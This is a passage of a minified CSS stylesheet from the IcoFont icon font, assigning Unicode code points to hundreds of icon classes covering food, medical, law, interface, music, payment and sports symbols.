2"}.icofont-slightly-smile:before{content:"\eb03"}.icofont-smirk:before{content:"\eb04"}.icofont-stuck-out-tongue:before{content:"\eb05"}.icofont-wink-smile:before{content:"\eb06"}.icofont-worried:before{content:"\eb07"}.icofont-file-alt:before{content:"\eb08"}.icofont-file-audio:before{content:"\eb09"}.icofont-file-avi-mp4:before{content:"\eb0a"}.icofont-file-bmp:before{content:"\eb0b"}.icofont-file-code:before{content:"\eb0c"}.icofont-file-css:before{content:"\eb0d"}.icofont-file-document:before{content:"\eb0e"}.icofont-file-eps:before{content:"\eb0f"}.icofont-file-excel:before{content:"\eb10"}.icofont-file-exe:before{content:"\eb11"}.icofont-file-file:before{content:"\eb12"}.icofont-file-flv:before{content:"\eb13"}.icofont-file-gif:before{content:"\eb14"}.icofont-file-html5:before{content:"\eb15"}.icofont-file-image:before{content:"\eb16"}.icofont-file-iso:before{content:"\eb17"}.icofont-file-java:before{content:"\eb18"}.icofont-file-javascript:before{content:"\eb19"}.icofont-file-jpg:before{content:"\eb1a"}.icofont-file-midi:before{content:"\eb1b"}.icofont-file-mov:before{content:"\eb1c"}.icofont-file-mp3:before{content:"\eb1d"}.icofont-file-pdf:before{content:"\eb1e"}.icofont-file-php:before{content:"\eb1f"}.icofont-file-png:before{content:"\eb20"}.icofont-file-powerpoint:before{content:"\eb21"}.icofont-file-presentation:before{content:"\eb22"}.icofont-file-psb:before{content:"\eb23"}.icofont-file-psd:before{content:"\eb24"}.icofont-file-python:before{content:"\eb25"}.icofont-file-ruby:before{content:"\eb26"}.icofont-file-spreadsheet:before{content:"\eb27"}.icofont-file-sql:before{content:"\eb28"}.icofont-file-svg:before{content:"\eb29"}.icofont-file-text:before{content:"\eb2a"}.icofont-file-tiff:before{content:"\eb2b"}.icofont-file-video:before{content:"\eb2c"}.icofont-file-wave:before{content:"\eb2d"}.icofont-file-wmv:before{content:"\eb2e"}.icofont-file-word:before{content:"\eb2f"}.icofont-file-zip:before{content:"\eb30"}.icofont-cycling-alt:before{content:"\eb31"}.icofont-cycling:before{content:"\eb32"}.icofont-dumbbell:before{content:"\eb33"}.icofont-dumbbells:before{content:"\eb34"}.icofont-gym-alt-1:before{content:"\eb35"}.icofont-gym-alt-2:before{content:"\eb36"}.icofont-gym-alt-3:before{content:"\eb37"}.icofont-gym:before{content:"\eb38"}.icofont-muscle-weight:before{content:"\eb39"}.icofont-muscle:before{content:"\eb3a"}.icofont-apple:before{content:"\eb3b"}.icofont-arabian-coffee:before{content:"\eb3c"}.icofont-artichoke:before{content:"\eb3d"}.icofont-asparagus:before{content:"\eb3e"}.icofont-avocado:before{content:"\eb3f"}.icofont-baby-food:before{content:"\eb40"}.icofont-banana:before{content:"\eb41"}.icofont-bbq:before{content:"\eb42"}.icofont-beans:before{content:"\eb43"}.icofont-beer:before{content:"\eb44"}.icofont-bell-pepper-capsicum:before{content:"\eb45"}.icofont-birthday-cake:before{content:"\eb46"}.icofont-bread:before{content:"\eb47"}.icofont-broccoli:before{content:"\eb48"}.icofont-burger:before{content:"\eb49"}.icofont-cabbage:before{content:"\eb4a"}.icofont-carrot:before{content:"\eb4b"}.icofont-cauli-flower:before{content:"\eb4c"}.icofont-cheese:before{content:"\eb4d"}.icofont-chef:before{content:"\eb4e"}.icofont-cherry:before{content:"\eb4f"}.icofont-chicken-fry:before{content:"\eb50"}.icofont-chicken:before{content:"\eb51"}.icofont-cocktail:before{content:"\eb52"}.icofont-coconut-water:before{content:"\eb53"}.icofont-coconut:before{content:"\eb54"}.icofont-coffee-alt:before{content:"\eb55"}.icofont-coffee-cup:before{content:"\eb56"}.icofont-coffee-mug:before{content:"\eb57"}.icofont-coffee-pot:before{content:"\eb58"}.icofont-cola:before{content:"\eb59"}.icofont-corn:before{content:"\eb5a"}.icofont-croissant:before{content:"\eb5b"}.icofont-crop-plant:before{content:"\eb5c"}.icofont-cucumber:before{content:"\eb5d"}.icofont-culinary:before{content:"\eb5e"}.icofont-cup-cake:before{content:"\eb5f"}.icofont-dining-table:before{content:"\eb60"}.icofont-donut:before{content:"\eb61"}.icofont-egg-plant:before{content:"\eb62"}.icofont-egg-poached:before{content:"\eb63"}.icofont-farmer-alt:before{content:"\eb64"}.icofont-farmer:before{content:"\eb65"}.icofont-fast-food:before{content:"\eb66"}.icofont-food-basket:before{content:"\eb67"}.icofont-food-cart:before{content:"\eb68"}.icofont-fork-and-knife:before{content:"\eb69"}.icofont-french-fries:before{content:"\eb6a"}.icofont-fruits:before{content:"\eb6b"}.icofont-grapes:before{content:"\eb6c"}.icofont-honey:before{content:"\eb6d"}.icofont-hot-dog:before{content:"\eb6e"}.icofont-ice-cream-alt:before{content:"\eb6f"}.icofont-ice-cream:before{content:"\eb70"}.icofont-juice:before{content:"\eb71"}.icofont-ketchup:before{content:"\eb72"}.icofont-kiwi:before{content:"\eb73"}.icofont-layered-cake:before{content:"\eb74"}.icofont-lemon-alt:before{content:"\eb75"}.icofont-lemon:before{content:"\eb76"}.icofont-lobster:before{content:"\eb77"}.icofont-mango:before{content:"\eb78"}.icofont-milk:before{content:"\eb79"}.icofont-mushroom:before{content:"\eb7a"}.icofont-noodles:before{content:"\eb7b"}.icofont-onion:before{content:"\eb7c"}.icofont-orange:before{content:"\eb7d"}.icofont-pear:before{content:"\eb7e"}.icofont-peas:before{content:"\eb7f"}.icofont-pepper:before{content:"\eb80"}.icofont-pie-alt:before{content:"\eb81"}.icofont-pie:before{content:"\eb82"}.icofont-pineapple:before{content:"\eb83"}.icofont-pizza-slice:before{content:"\eb84"}.icofont-pizza:before{content:"\eb85"}.icofont-plant:before{content:"\eb86"}.icofont-popcorn:before{content:"\eb87"}.icofont-potato:before{content:"\eb88"}.icofont-pumpkin:before{content:"\eb89"}.icofont-raddish:before{content:"\eb8a"}.icofont-restaurant-menu:before{content:"\eb8b"}.icofont-restaurant:before{content:"\eb8c"}.icofont-salt-and-pepper:before{content:"\eb8d"}.icofont-sandwich:before{content:"\eb8e"}.icofont-sausage:before{content:"\eb8f"}.icofont-soft-drinks:before{content:"\eb90"}.icofont-soup-bowl:before{content:"\eb91"}.icofont-spoon-and-fork:before{content:"\eb92"}.icofont-steak:before{content:"\eb93"}.icofont-strawberry:before{content:"\eb94"}.icofont-sub-sandwich:before{content:"\eb95"}.icofont-sushi:before{content:"\eb96"}.icofont-taco:before{content:"\eb97"}.icofont-tea-pot:before{content:"\eb98"}.icofont-tea:before{content:"\eb99"}.icofont-tomato:before{content:"\eb9a"}.icofont-watermelon:before{content:"\eb9b"}.icofont-wheat:before{content:"\eb9c"}.icofont-baby-backpack:before{content:"\eb9d"}.icofont-baby-cloth:before{content:"\eb9e"}.icofont-baby-milk-bottle:before{content:"\eb9f"}.icofont-baby-trolley:before{content:"\eba0"}.icofont-baby:before{content:"\eba1"}.icofont-candy:before{content:"\eba2"}.icofont-holding-hands:before{content:"\eba3"}.icofont-infant-nipple:before{content:"\eba4"}.icofont-kids-scooter:before{content:"\eba5"}.icofont-safety-pin:before{content:"\eba6"}.icofont-teddy-bear:before{content:"\eba7"}.icofont-toy-ball:before{content:"\eba8"}.icofont-toy-cat:before{content:"\eba9"}.icofont-toy-duck:before{content:"\ebaa"}.icofont-toy-elephant:before{content:"\ebab"}.icofont-toy-hand:before{content:"\ebac"}.icofont-toy-horse:before{content:"\ebad"}.icofont-toy-lattu:before{content:"\ebae"}.icofont-toy-train:before{content:"\ebaf"}.icofont-burglar:before{content:"\ebb0"}.icofont-cannon-firing:before{content:"\ebb1"}.icofont-cc-camera:before{content:"\ebb2"}.icofont-cop-badge:before{content:"\ebb3"}.icofont-cop:before{content:"\ebb4"}.icofont-court-hammer:before{content:"\ebb5"}.icofont-court:before{content:"\ebb6"}.icofont-finger-print:before{content:"\ebb7"}.icofont-gavel:before{content:"\ebb8"}.icofont-handcuff-alt:before{content:"\ebb9"}.icofont-handcuff:before{content:"\ebba"}.icofont-investigation:before{content:"\ebbb"}.icofont-investigator:before{content:"\ebbc"}.icofont-jail:before{content:"\ebbd"}.icofont-judge:before{content:"\ebbe"}.icofont-law-alt-1:before{content:"\ebbf"}.icofont-law-alt-2:before{content:"\ebc0"}.icofont-law-alt-3:before{content:"\ebc1"}.icofont-law-book:before{content:"\ebc2"}.icofont-law-document:before{content:"\ebc3"}.icofont-law-order:before{content:"\ebc4"}.icofont-law-protect:before{content:"\ebc5"}.icofont-law-scales:before{content:"\ebc6"}.icofont-law:before{content:"\ebc7"}.icofont-lawyer-alt-1:before{content:"\ebc8"}.icofont-lawyer-alt-2:before{content:"\ebc9"}.icofont-lawyer:before{content:"\ebca"}.icofont-legal:before{content:"\ebcb"}.icofont-pistol:before{content:"\ebcc"}.icofont-police-badge:before{content:"\ebcd"}.icofont-police-cap:before{content:"\ebce"}.icofont-police-car-alt-1:before{content:"\ebcf"}.icofont-police-car-alt-2:before{content:"\ebd0"}.icofont-police-car:before{content:"\ebd1"}.icofont-police-hat:before{content:"\ebd2"}.icofont-police-van:before{content:"\ebd3"}.icofont-police:before{content:"\ebd4"}.icofont-thief-alt:before{content:"\ebd5"}.icofont-thief:before{content:"\ebd6"}.icofont-abacus-alt:before{content:"\ebd7"}.icofont-abacus:before{content:"\ebd8"}.icofont-angle-180:before{content:"\ebd9"}.icofont-angle-45:before{content:"\ebda"}.icofont-angle-90:before{content:"\ebdb"}.icofont-angle:before{content:"\ebdc"}.icofont-calculator-alt-1:before{content:"\ebdd"}.icofont-calculator-alt-2:before{content:"\ebde"}.icofont-calculator:before{content:"\ebdf"}.icofont-circle-ruler-alt:before{content:"\ebe0"}.icofont-circle-ruler:before{content:"\ebe1"}.icofont-compass-alt-1:before{content:"\ebe2"}.icofont-compass-alt-2:before{content:"\ebe3"}.icofont-compass-alt-3:before{content:"\ebe4"}.icofont-compass-alt-4:before{content:"\ebe5"}.icofont-golden-ratio:before{content:"\ebe6"}.icofont-marker-alt-1:before{content:"\ebe7"}.icofont-marker-alt-2:before{content:"\ebe8"}.icofont-marker-alt-3:before{content:"\ebe9"}.icofont-marker:before{content:"\ebea"}.icofont-math:before{content:"\ebeb"}.icofont-mathematical-alt-1:before{content:"\ebec"}.icofont-mathematical-alt-2:before{content:"\ebed"}.icofont-mathematical:before{content:"\ebee"}.icofont-pen-alt-1:before{content:"\ebef"}.icofont-pen-alt-2:before{content:"\ebf0"}.icofont-pen-alt-3:before{content:"\ebf1"}.icofont-pen-holder-alt-1:before{content:"\ebf2"}.icofont-pen-holder:before{content:"\ebf3"}.icofont-pen:before{content:"\ebf4"}.icofont-pencil-alt-1:before{content:"\ebf5"}.icofont-pencil-alt-2:before{content:"\ebf6"}.icofont-pencil-alt-3:before{content:"\ebf7"}.icofont-pencil-alt-4:before{content:"\ebf8"}.icofont-pencil:before{content:"\ebf9"}.icofont-ruler-alt-1:before{content:"\ebfa"}.icofont-ruler-alt-2:before{content:"\ebfb"}.icofont-ruler-compass-alt:before{content:"\ebfc"}.icofont-ruler-compass:before{content:"\ebfd"}.icofont-ruler-pencil-alt-1:before{content:"\ebfe"}.icofont-ruler-pencil-alt-2:before{content:"\ebff"}.icofont-ruler-pencil:before{content:"\ec00"}.icofont-ruler:before{content:"\ec01"}.icofont-rulers-alt:before{content:"\ec02"}.icofont-rulers:before{content:"\ec03"}.icofont-square-root:before{content:"\ec04"}.icofont-ui-calculator:before{content:"\ec05"}.icofont-aids:before{content:"\ec06"}.icofont-ambulance-crescent:before{content:"\ec07"}.icofont-ambulance-cross:before{content:"\ec08"}.icofont-ambulance:before{content:"\ec09"}.icofont-autism:before{content:"\ec0a"}.icofont-bandage:before{content:"\ec0b"}.icofont-blind:before{content:"\ec0c"}.icofont-blood-drop:before{content:"\ec0d"}.icofont-blood-test:before{content:"\ec0e"}.icofont-blood:before{content:"\ec0f"}.icofont-brain-alt:before{content:"\ec10"}.icofont-brain:before{content:"\ec11"}.icofont-capsule:before{content:"\ec12"}.icofont-crutch:before{content:"\ec13"}.icofont-disabled:before{content:"\ec14"}.icofont-dna-alt-1:before{content:"\ec15"}.icofont-dna-alt-2:before{content:"\ec16"}.icofont-dna:before{content:"\ec17"}.icofont-doctor-alt:before{content:"\ec18"}.icofont-doctor:before{content:"\ec19"}.icofont-drug-pack:before{content:"\ec1a"}.icofont-drug:before{content:"\ec1b"}.icofont-first-aid-alt:before{content:"\ec1c"}.icofont-first-aid:before{content:"\ec1d"}.icofont-heart-beat-alt:before{content:"\ec1e"}.icofont-heart-beat:before{content:"\ec1f"}.icofont-heartbeat:before{content:"\ec20"}.icofont-herbal:before{content:"\ec21"}.icofont-hospital:before{content:"\ec22"}.icofont-icu:before{content:"\ec23"}.icofont-injection-syringe:before{content:"\ec24"}.icofont-laboratory:before{content:"\ec25"}.icofont-medical-sign-alt:before{content:"\ec26"}.icofont-medical-sign:before{content:"\ec27"}.icofont-nurse-alt:before{content:"\ec28"}.icofont-nurse:before{content:"\ec29"}.icofont-nursing-home:before{content:"\ec2a"}.icofont-operation-theater:before{content:"\ec2b"}.icofont-paralysis-disability:before{content:"\ec2c"}.icofont-patient-bed:before{content:"\ec2d"}.icofont-patient-file:before{content:"\ec2e"}.icofont-pills:before{content:"\ec2f"}.icofont-prescription:before{content:"\ec30"}.icofont-pulse:before{content:"\ec31"}.icofont-stethoscope-alt:before{content:"\ec32"}.icofont-stethoscope:before{content:"\ec33"}.icofont-stretcher:before{content:"\ec34"}.icofont-surgeon-alt:before{content:"\ec35"}.icofont-surgeon:before{content:"\ec36"}.icofont-tablets:before{content:"\ec37"}.icofont-test-bottle:before{content:"\ec38"}.icofont-test-tube:before{content:"\ec39"}.icofont-thermometer-alt:before{content:"\ec3a"}.icofont-thermometer:before{content:"\ec3b"}.icofont-tooth:before{content:"\ec3c"}.icofont-xray:before{content:"\ec3d"}.icofont-ui-add:before{content:"\ec3e"}.icofont-ui-alarm:before{content:"\ec3f"}.icofont-ui-battery:before{content:"\ec40"}.icofont-ui-block:before{content:"\ec41"}.icofont-ui-bluetooth:before{content:"\ec42"}.icofont-ui-brightness:before{content:"\ec43"}.icofont-ui-browser:before{content:"\ec44"}.icofont-ui-calendar:before{content:"\ec45"}.icofont-ui-call:before{content:"\ec46"}.icofont-ui-camera:before{content:"\ec47"}.icofont-ui-cart:before{content:"\ec48"}.icofont-ui-cell-phone:before{content:"\ec49"}.icofont-ui-chat:before{content:"\ec4a"}.icofont-ui-check:before{content:"\ec4b"}.icofont-ui-clip-board:before{content:"\ec4c"}.icofont-ui-clip:before{content:"\ec4d"}.icofont-ui-clock:before{content:"\ec4e"}.icofont-ui-close:before{content:"\ec4f"}.icofont-ui-contact-list:before{content:"\ec50"}.icofont-ui-copy:before{content:"\ec51"}.icofont-ui-cut:before{content:"\ec52"}.icofont-ui-delete:before{content:"\ec53"}.icofont-ui-dial-phone:before{content:"\ec54"}.icofont-ui-edit:before{content:"\ec55"}.icofont-ui-email:before{content:"\ec56"}.icofont-ui-file:before{content:"\ec57"}.icofont-ui-fire-wall:before{content:"\ec58"}.icofont-ui-flash-light:before{content:"\ec59"}.icofont-ui-flight:before{content:"\ec5a"}.icofont-ui-folder:before{content:"\ec5b"}.icofont-ui-game:before{content:"\ec5c"}.icofont-ui-handicapped:before{content:"\ec5d"}.icofont-ui-home:before{content:"\ec5e"}.icofont-ui-image:before{content:"\ec5f"}.icofont-ui-laoding:before{content:"\ec60"}.icofont-ui-lock:before{content:"\ec61"}.icofont-ui-love-add:before{content:"\ec62"}.icofont-ui-love-broken:before{content:"\ec63"}.icofont-ui-love-remove:before{content:"\ec64"}.icofont-ui-love:before{content:"\ec65"}.icofont-ui-map:before{content:"\ec66"}.icofont-ui-message:before{content:"\ec67"}.icofont-ui-messaging:before{content:"\ec68"}.icofont-ui-movie:before{content:"\ec69"}.icofont-ui-music-player:before{content:"\ec6a"}.icofont-ui-music:before{content:"\ec6b"}.icofont-ui-mute:before{content:"\ec6c"}.icofont-ui-network:before{content:"\ec6d"}.icofont-ui-next:before{content:"\ec6e"}.icofont-ui-note:before{content:"\ec6f"}.icofont-ui-office:before{content:"\ec70"}.icofont-ui-password:before{content:"\ec71"}.icofont-ui-pause:before{content:"\ec72"}.icofont-ui-play-stop:before{content:"\ec73"}.icofont-ui-play:before{content:"\ec74"}.icofont-ui-pointer:before{content:"\ec75"}.icofont-ui-power:before{content:"\ec76"}.icofont-ui-press:before{content:"\ec77"}.icofont-ui-previous:before{content:"\ec78"}.icofont-ui-rate-add:before{content:"\ec79"}.icofont-ui-rate-blank:before{content:"\ec7a"}.icofont-ui-rate-remove:before{content:"\ec7b"}.icofont-ui-rating:before{content:"\ec7c"}.icofont-ui-record:before{content:"\ec7d"}.icofont-ui-remove:before{content:"\ec7e"}.icofont-ui-reply:before{content:"\ec7f"}.icofont-ui-rotation:before{content:"\ec80"}.icofont-ui-rss:before{content:"\ec81"}.icofont-ui-search:before{content:"\ec82"}.icofont-ui-settings:before{content:"\ec83"}.icofont-ui-social-link:before{content:"\ec84"}.icofont-ui-tag:before{content:"\ec85"}.icofont-ui-text-chat:before{content:"\ec86"}.icofont-ui-text-loading:before{content:"\ec87"}.icofont-ui-theme:before{content:"\ec88"}.icofont-ui-timer:before{content:"\ec89"}.icofont-ui-touch-phone:before{content:"\ec8a"}.icofont-ui-travel:before{content:"\ec8b"}.icofont-ui-unlock:before{content:"\ec8c"}.icofont-ui-user-group:before{content:"\ec8d"}.icofont-ui-user:before{content:"\ec8e"}.icofont-ui-v-card:before{content:"\ec8f"}.icofont-ui-video-chat:before{content:"\ec90"}.icofont-ui-video-message:before{content:"\ec91"}.icofont-ui-video-play:before{content:"\ec92"}.icofont-ui-video:before{content:"\ec93"}.icofont-ui-volume:before{content:"\ec94"}.icofont-ui-weather:before{content:"\ec95"}.icofont-ui-wifi:before{content:"\ec96"}.icofont-ui-zoom-in:before{content:"\ec97"}.icofont-ui-zoom-out:before{content:"\ec98"}.icofont-cassette-player:before{content:"\ec99"}.icofont-cassette:before{content:"\ec9a"}.icofont-forward:before{content:"\ec9b"}.icofont-guiter:before{content:"\ec9c"}.icofont-movie:before{content:"\ec9d"}.icofont-multimedia:before{content:"\ec9e"}.icofont-music-alt:before{content:"\ec9f"}.icofont-music-disk:before{content:"\eca0"}.icofont-music-note:before{content:"\eca1"}.icofont-music-notes:before{content:"\eca2"}.icofont-music:before{content:"\eca3"}.icofont-mute-volume:before{content:"\eca4"}.icofont-pause:before{content:"\eca5"}.icofont-play-alt-1:before{content:"\eca6"}.icofont-play-alt-2:before{content:"\eca7"}.icofont-play-alt-3:before{content:"\eca8"}.icofont-play-pause:before{content:"\eca9"}.icofont-play:before{content:"\ecaa"}.icofont-record:before{content:"\ecab"}.icofont-retro-music-disk:before{content:"\ecac"}.icofont-rewind:before{content:"\ecad"}.icofont-song-notes:before{content:"\ecae"}.icofont-sound-wave-alt:before{content:"\ecaf"}.icofont-sound-wave:before{content:"\ecb0"}.icofont-stop:before{content:"\ecb1"}.icofont-video-alt:before{content:"\ecb2"}.icofont-video-cam:before{content:"\ecb3"}.icofont-video-clapper:before{content:"\ecb4"}.icofont-video:before{content:"\ecb5"}.icofont-volume-bar:before{content:"\ecb6"}.icofont-volume-down:before{content:"\ecb7"}.icofont-volume-mute:before{content:"\ecb8"}.icofont-volume-off:before{content:"\ecb9"}.icofont-volume-up:before{content:"\ecba"}.icofont-youtube-play:before{content:"\ecbb"}.icofont-2checkout-alt:before{content:"\ecbc"}.icofont-2checkout:before{content:"\ecbd"}.icofont-amazon-alt:before{content:"\ecbe"}.icofont-amazon:before{content:"\ecbf"}.icofont-american-express-alt:before{content:"\ecc0"}.icofont-american-express:before{content:"\ecc1"}.icofont-apple-pay-alt:before{content:"\ecc2"}.icofont-apple-pay:before{content:"\ecc3"}.icofont-bank-transfer-alt:before{content:"\ecc4"}.icofont-bank-transfer:before{content:"\ecc5"}.icofont-braintree-alt:before{content:"\ecc6"}.icofont-braintree:before{content:"\ecc7"}.icofont-cash-on-delivery-alt:before{content:"\ecc8"}.icofont-cash-on-delivery:before{content:"\ecc9"}.icofont-diners-club-alt-1:before{content:"\ecca"}.icofont-diners-club-alt-2:before{content:"\eccb"}.icofont-diners-club-alt-3:before{content:"\eccc"}.icofont-diners-club:before{content:"\eccd"}.icofont-discover-alt:before{content:"\ecce"}.icofont-discover:before{content:"\eccf"}.icofont-eway-alt:before{content:"\ecd0"}.icofont-eway:before{content:"\ecd1"}.icofont-google-wallet-alt-1:before{content:"\ecd2"}.icofont-google-wallet-alt-2:before{content:"\ecd3"}.icofont-google-wallet-alt-3:before{content:"\ecd4"}.icofont-google-wallet:before{content:"\ecd5"}.icofont-jcb-alt:before{content:"\ecd6"}.icofont-jcb:before{content:"\ecd7"}.icofont-maestro-alt:before{content:"\ecd8"}.icofont-maestro:before{content:"\ecd9"}.icofont-mastercard-alt:before{content:"\ecda"}.icofont-mastercard:before{content:"\ecdb"}.icofont-payoneer-alt:before{content:"\ecdc"}.icofont-payoneer:before{content:"\ecdd"}.icofont-paypal-alt:before{content:"\ecde"}.icofont-paypal:before{content:"\ecdf"}.icofont-sage-alt:before{content:"\ece0"}.icofont-sage:before{content:"\ece1"}.icofont-skrill-alt:before{content:"\ece2"}.icofont-skrill:before{content:"\ece3"}.icofont-stripe-alt:before{content:"\ece4"}.icofont-stripe:before{content:"\ece5"}.icofont-visa-alt:before{content:"\ece6"}.icofont-visa-electron:before{content:"\ece7"}.icofont-visa:before{content:"\ece8"}.icofont-western-union-alt:before{content:"\ece9"}.icofont-western-union:before{content:"\ecea"}.icofont-boy:before{content:"\eceb"}.icofont-business-man-alt-1:before{content:"\ecec"}.icofont-business-man-alt-2:before{content:"\eced"}.icofont-business-man-alt-3:before{content:"\ecee"}.icofont-business-man:before{content:"\ecef"}.icofont-female:before{content:"\ecf0"}.icofont-funky-man:before{content:"\ecf1"}.icofont-girl-alt:before{content:"\ecf2"}.icofont-girl:before{content:"\ecf3"}.icofont-group:before{content:"\ecf4"}.icofont-hotel-boy-alt:before{content:"\ecf5"}.icofont-hotel-boy:before{content:"\ecf6"}.icofont-kid:before{content:"\ecf7"}.icofont-man-in-glasses:before{content:"\ecf8"}.icofont-people:before{content:"\ecf9"}.icofont-support:before{content:"\ecfa"}.icofont-user-alt-1:before{content:"\ecfb"}.icofont-user-alt-2:before{content:"\ecfc"}.icofont-user-alt-3:before{content:"\ecfd"}.icofont-user-alt-4:before{content:"\ecfe"}.icofont-user-alt-5:before{content:"\ecff"}.icofont-user-alt-6:before{content:"\ed00"}.icofont-user-alt-7:before{content:"\ed01"}.icofont-user-female:before{content:"\ed02"}.icofont-user-male:before{content:"\ed03"}.icofont-user-suited:before{content:"\ed04"}.icofont-user:before{content:"\ed05"}.icofont-users-alt-1:before{content:"\ed06"}.icofont-users-alt-2:before{content:"\ed07"}.icofont-users-alt-3:before{content:"\ed08"}.icofont-users-alt-4:before{content:"\ed09"}.icofont-users-alt-5:before{content:"\ed0a"}.icofont-users-alt-6:before{content:"\ed0b"}.icofont-users-social:before{content:"\ed0c"}.icofont-users:before{content:"\ed0d"}.icofont-waiter-alt:before{content:"\ed0e"}.icofont-waiter:before{content:"\ed0f"}.icofont-woman-in-glasses:before{content:"\ed10"}.icofont-search-1:before{content:"\ed11"}.icofont-search-2:before{content:"\ed12"}.icofont-search-document:before{content:"\ed13"}.icofont-search-folder:before{content:"\ed14"}.icofont-search-job:before{content:"\ed15"}.icofont-search-map:before{content:"\ed16"}.icofont-search-property:before{content:"\ed17"}.icofont-search-restaurant:before{content:"\ed18"}.icofont-search-stock:before{content:"\ed19"}.icofont-search-user:before{content:"\ed1a"}.icofont-search:before{content:"\ed1b"}.icofont-500px:before{content:"\ed1c"}.icofont-aim:before{content:"\ed1d"}.icofont-badoo:before{content:"\ed1e"}.icofont-baidu-tieba:before{content:"\ed1f"}.icofont-bbm-messenger:before{content:"\ed20"}.icofont-bebo:before{content:"\ed21"}.icofont-behance:before{content:"\ed22"}.icofont-blogger:before{content:"\ed23"}.icofont-bootstrap:before{content:"\ed24"}.icofont-brightkite:before{content:"\ed25"}.icofont-cloudapp:before{content:"\ed26"}.icofont-concrete5:before{content:"\ed27"}.icofont-delicious:before{content:"\ed28"}.icofont-designbump:before{content:"\ed29"}.icofont-designfloat:before{content:"\ed2a"}.icofont-deviantart:before{content:"\ed2b"}.icofont-digg:before{content:"\ed2c"}.icofont-dotcms:before{content:"\ed2d"}.icofont-dribbble:before{content:"\ed2e"}.icofont-dribble:before{content:"\ed2f"}.icofont-dropbox:before{content:"\ed30"}.icofont-ebuddy:before{content:"\ed31"}.icofont-ello:before{content:"\ed32"}.icofont-ember:before{content:"\ed33"}.icofont-envato:before{content:"\ed34"}.icofont-evernote:before{content:"\ed35"}.icofont-facebook-messenger:before{content:"\ed36"}.icofont-facebook:before{content:"\ed37"}.icofont-feedburner:before{content:"\ed38"}.icofont-flikr:before{content:"\ed39"}.icofont-folkd:before{content:"\ed3a"}.icofont-foursquare:before{content:"\ed3b"}.icofont-friendfeed:before{content:"\ed3c"}.icofont-ghost:before{content:"\ed3d"}.icofont-github:before{content:"\ed3e"}.icofont-gnome:before{content:"\ed3f"}.icofont-google-buzz:before{content:"\ed40"}.icofont-google-hangouts:before{content:"\ed41"}.icofont-google-map:before{content:"\ed42"}.icofont-google-plus:before{content:"\ed43"}.icofont-google-talk:before{content:"\ed44"}.icofont-hype-machine:before{content:"\ed45"}.icofont-instagram:before{content:"\ed46"}.icofont-kakaotalk:before{content:"\ed47"}.icofont-kickstarter:before{content:"\ed48"}.icofont-kik:before{content:"\ed49"}.icofont-kiwibox:before{content:"\ed4a"}.icofont-line-messenger:before{content:"\ed4b"}.icofont-line:before{content:"\ed4c"}.icofont-linkedin:before{content:"\ed4d"}.icofont-linux-mint:before{content:"\ed4e"}.icofont-live-messenger:before{content:"\ed4f"}.icofont-livejournal:before{content:"\ed50"}.icofont-magento:before{content:"\ed51"}.icofont-meetme:before{content:"\ed52"}.icofont-meetup:before{content:"\ed53"}.icofont-mixx:before{content:"\ed54"}.icofont-newsvine:before{content:"\ed55"}.icofont-nimbuss:before{content:"\ed56"}.icofont-odnoklassniki:before{content:"\ed57"}.icofont-opencart:before{content:"\ed58"}.icofont-oscommerce:before{content:"\ed59"}.icofont-pandora:before{content:"\ed5a"}.icofont-photobucket:before{content:"\ed5b"}.icofont-picasa:before{content:"\ed5c"}.icofont-pinterest:before{content:"\ed5d"}.icofont-prestashop:before{content:"\ed5e"}.icofont-qik:before{content:"\ed5f"}.icofont-qq:before{content:"\ed60"}.icofont-readernaut:before{content:"\ed61"}.icofont-reddit:before{content:"\ed62"}.icofont-renren:before{content:"\ed63"}.icofont-rss:before{content:"\ed64"}.icofont-shopify:before{content:"\ed65"}.icofont-silverstripe:before{content:"\ed66"}.icofont-skype:before{content:"\ed67"}.icofont-slack:before{content:"\ed68"}.icofont-slashdot:before{content:"\ed69"}.icofont-slidshare:before{content:"\ed6a"}.icofont-smugmug:before{content:"\ed6b"}.icofont-snapchat:before{content:"\ed6c"}.icofont-soundcloud:before{content:"\ed6d"}.icofont-spotify:before{content:"\ed6e"}.icofont-stack-exchange:before{content:"\ed6f"}.icofont-stack-overflow:before{content:"\ed70"}.icofont-steam:before{content:"\ed71"}.icofont-stumbleupon:before{content:"\ed72"}.icofont-tagged:before{content:"\ed73"}.icofont-technorati:before{content:"\ed74"}.icofont-telegram:before{content:"\ed75"}.icofont-tinder:before{content:"\ed76"}.icofont-trello:before{content:"\ed77"}.icofont-tumblr:before{content:"\ed78"}.icofont-twitch:before{content:"\ed79"}.icofont-twitter:before{content:"\ed7a"}.icofont-typo3:before{content:"\ed7b"}.icofont-ubercart:before{content:"\ed7c"}.icofont-viber:before{content:"\ed7d"}.icofont-viddler:before{content:"\ed7e"}.icofont-vimeo:before{content:"\ed7f"}.icofont-vine:before{content:"\ed80"}.icofont-virb:before{content:"\ed81"}.icofont-virtuemart:before{content:"\ed82"}.icofont-vk:before{content:"\ed83"}.icofont-wechat:before{content:"\ed84"}.icofont-weibo:before{content:"\ed85"}.icofont-whatsapp:before{content:"\ed86"}.icofont-xing:before{content:"\ed87"}.icofont-yahoo:before{content:"\ed88"}.icofont-yelp:before{content:"\ed89"}.icofont-youku:before{content:"\ed8a"}.icofont-youtube:before{content:"\ed8b"}.icofont-zencart:before{content:"\ed8c"}.icofont-badminton-birdie:before{content:"\ed8d"}.icofont-baseball:before{content:"\ed8e"}.icofont-baseballer:before{content:"\ed8f"}.icofont-basketball-hoop:before{content:"\ed90"}.icofont-basketball:before{content:"\ed91"}.icofont-billiard-ball:before{content:"\ed92"}.icofont-boot-alt-1:before{content:"\ed93"}.icofont-boot-alt-2:before{content:"\ed94"}.icofont-boot:before{content:"\ed95"}.icofont-bowling-alt:before{content:"\ed96"}.icofont-bowling:before{content:"\ed97"}.icofont-canoe:before{content:"\ed98"}.icofont-cheer-leader:before{content:"\ed99"}.icofont-climbing:before{content:"\ed9a"}.icofont-corner:before{content:"\ed9b"}.icofont-field-alt:before{content:"\ed9c"}.icofont-field:before{content:"\ed9d"}.icofont-football-alt:before{content:"\ed9e"}.icofont-football-american:before{content:"\ed9f"}.icofont-football:before{content:"\eda0"}.icofont-foul:before{content:"\eda1"}.icofont-goal-keeper:before{content:"\eda2"}.icofont-goal:before{content:"\eda3"}.icofont-golf-alt:before{content:"\eda4"}.icofont-golf-bag:before{content:"\eda5"}.icofont-golf-cart:before{content:"\eda6"}.icofont-golf-field:before{content:"\eda7"}.icofont-golf:before{content:"\eda8"}.icofont-golfer:before{content:"\eda9"}.icofont-helmet:before{content:"\edaa"}.icofont-hockey-alt:before{content:"\edab"}.icofont-hockey:before{content:"\edac"}.icofont-ice-skate:before{content:"\edad"}.icofont-jerse